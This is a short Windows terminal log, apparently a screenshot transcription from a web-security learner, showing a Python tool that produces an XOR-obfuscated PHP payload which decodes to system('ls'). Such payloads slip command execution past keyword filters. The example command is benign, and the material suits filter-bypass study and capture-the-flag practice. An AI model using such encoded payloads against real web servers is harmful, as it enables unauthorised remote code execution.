 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\asus\Desktop\web安全\脚本\rce脚本>python 异或脚本.py
[+] your function: system
[+] your command: ls
[*] result:
("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");
[+] your function: